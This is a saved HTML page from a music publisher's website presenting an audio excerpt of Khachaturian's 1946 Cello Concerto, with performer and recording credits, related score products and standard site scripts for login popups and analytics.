

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audio-clip/Cello-Concerto-1946/100674
body_size: 8066
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sound Samples: Aram Khachaturian - **Cello Concerto** (1946)</title>
    <meta name="description" content="Listen to Aram Khachaturian: **Cello Concerto** (1946) for cello and orchestra -  I. Allegro moderato (excerpt)" />
    <meta name="keywords" content="Sound Samples Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/audio-clip/Cello-Concerto-1946/100674" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Aram Khachaturian: &lt;strong&gt;Cello Concerto&lt;/strong&gt; (1946)" /><meta property="og:type" content="music.song" /><meta property="og:image" content="https://www.boosey.com/images/print/KhachaturianConcertosChando.jpg" /><meta property="og:url" content="https://www.boosey.com/audio-clip/Cello-Concerto-1946/100674" /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=100674";
                    var basePath = "/audiovisual/sample_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/sample">Sound Samples</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                


<div class="container container--flex container--flex-medium container--with-border-sides">
    <div class="block block--2 block--border-right block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title page-header__avtitle"><strong>Cello Concerto</strong> (1946)</h1>
            <div class="page-header__composer">Aram Khachaturian</div>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/print/KhachaturianConcertosChando.jpg","playlist":[{"file":"/AVContent/Audio/Publishing/mp3/Khachaturian_CelloConcerto.mp3","image":"/images/print/KhachaturianConcertosChando.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
        <p>Plays: 10011</p>

        <p>for cello and orchestra</p>

        <p><EM>I. Allegro moderato (excerpt)</EM></p>

        <p>Duration:   01&nbsp;mins  41&nbsp;secs <br />
</p>
        <p>Raphael Wallfisch/London Philharmonic Orchestra/Bryden Thomson<br />
(p) and (c) Chandos Records Ltd 1988<br />
Chandos CHAN 8579</p>


            <p><a href="http://www.chandos.net" target="_blank">http://www.chandos.net</a></p>



Further Information on this Work:                <ul>
                        <li><a href="/cr/music/Aram-Khachaturian-Cello-Concerto-in-E-minor/1598">Cello Concerto in E minor</a></li>
                </ul>

        Any reproduction, publication, further distribution or public exhibition of audio materials provided at this site, in whole or in part, is strictly prohibited.

    </div>

    <div class="block block--light">
                <header class="block__header">
            <h2>Buy Related Products</h2>
        </header>
        <ul class="list list--rows related-products">
                <li class="list-item">
                    <a href="/purchase-music/Aram-Khachaturian-Cello-Concerto-Cello-Piano/1598/2054">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_M060034817_cov.jpg" alt="Cello Concerto (Cello &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Aram Khachaturian</div>
                            <div class="-generic-list-text2">Cello Concerto (Cello &amp; Piano) Cello, Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Aram-Khachaturian-Collected-Works-Reprint-Vol-019/1598/105213">
                        <div class="generic-list">
                            <div class="generic-list-left">
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Aram Khachaturian</div>
                            <div class="-generic-list-text2">Collected Works. Reprint Vol. 019 Pocket or Study Score</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Aram-Khachaturian-Collected-Works-Reprint-Vol-020/1598/105214">
                        <div class="generic-list">
                            <div class="generic-list-left">
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Aram Khachaturian</div>
                            <div class="-generic-list-text2">Collected Works. Reprint Vol. 020 (Vocal Score)</div>
                        </div>
                    </a>
                </li>
        </ul>

            <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Ayre-Mananita-de-San-Juan-2004/101478"><img class="generic-list-image" src="/images/print/$_100x100_4$_Ayre ATG CD Cover.jpg" alt="**Ayre: Mañanita de San Juan** (2004)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Ayre-Mananita-de-San-Juan-2004/101478"><strong>Ayre: Mañanita de San Juan</strong> (2004)</a></div>
                <div>        <div class="generic-list-text2">Osvaldo Golijov</div>
            <div class="generic-list-text3">Plays: 10208</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Speranza-2011-12/100677"><img class="generic-list-image" src="/images/print/$_100x100_4$_Turnage_Speranza400.jpg" alt="**Speranza** (2011-12)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Speranza-2011-12/100677"><strong>Speranza</strong> (2011-12)</a></div>
                <div>        <div class="generic-list-text2">Mark-Anthony Turnage</div>
            <div class="generic-list-text3">Plays: 18916</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/A-Constant-Obsession-2007/101531"><img class="generic-list-image" src="/images/print/$_100x100_4$_Turnage_ConstantObsession400.jpg" alt="**A Constant Obsession** (2007)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/A-Constant-Obsession-2007/101531"><strong>A Constant Obsession</strong> (2007)</a></div>
                <div>        <div class="generic-list-text2">Mark-Anthony Turnage</div>
            <div class="generic-list-text3">Plays: 8545</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Shadow-Walker-2017/101450"><img class="generic-list-image" src="/images/print/$_100x100_4$_Turnage_ShadowWalker400.jpg" alt="**Shadow Walker** (2017)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Shadow-Walker-2017/101450"><strong>Shadow Walker</strong> (2017)</a></div>
                <div>        <div class="generic-list-text2">Mark-Anthony Turnage</div>
            <div class="generic-list-text3">Plays: 10961</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Bassoon-Concerto-2012-13/100932"><img class="generic-list-image" src="/images/print/$_100x100_4$_BorowskiWergoCD_400.jpg" alt="**Bassoon Concerto** (2012-13)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Bassoon-Concerto-2012-13/100932"><strong>Bassoon Concerto</strong> (2012-13)</a></div>
                <div>        <div class="generic-list-text2">Johannes Boris Borowski</div>
            <div class="generic-list-text3">Plays: 21071</div>
</div>
            </div>
        </div>
    </li>
    </ul>

    </div>
</div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>